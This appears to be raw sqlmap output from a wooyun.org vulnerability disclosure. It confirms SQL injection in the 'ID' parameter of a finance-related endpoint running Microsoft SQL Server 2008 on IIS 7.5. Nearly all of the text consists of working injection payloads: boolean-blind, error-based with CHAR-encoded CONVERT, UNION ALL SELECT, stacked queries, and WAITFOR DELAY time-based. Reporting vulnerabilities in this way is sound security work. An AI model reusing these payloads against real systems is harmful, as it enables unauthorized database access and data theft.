 GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 267 HTTP(s) req
uests:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: InitialCount=1&ID=92 AND 8721=8721&Type=finance&callback=jsonp14493
35506048&_=1449335507425

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: InitialCount=1&ID=92 AND 9536=CONVERT(INT,(SELECT CHAR(113)+CHAR(12
0)+CHAR(98)+CHAR(121)+CHAR(113)+(SELECT (CASE WHEN (9536=9536) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(108)+CHAR(117)+CHAR(104)+CHAR(113)))&Type=financ
e&callback=jsonp1449335506048&_=1449335507425

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: InitialCount=1&ID=92 UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(98)+
CHAR(121)+CHAR(113)+CHAR(86)+CHAR(111)+CHAR(98)+CHAR(80)+CHAR(99)+CHAR(116)+CHAR
(70)+CHAR(67)+CHAR(109)+CHAR(86)+CHAR(113)+CHAR(108)+CHAR(117)+CHAR(104)+CHAR(11
3)-- &Type=finance&callback=jsonp1449335506048&_=1449335507425

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: InitialCount=1&ID=92; WAITFOR DELAY '0:0:5'--&Type=finance&callback
=jsonp1449335506048&_=1449335507425

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: InitialCount=1&ID=92 WAITFOR DELAY '0:0:5'--&Type=finance&callback=
jsonp1449335506048&_=1449335507425
---
[01:22:53] [INFO] testing Microsoft SQL Server
[01:22:53] [INFO] confirming Microsoft SQL Server
[01:22:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org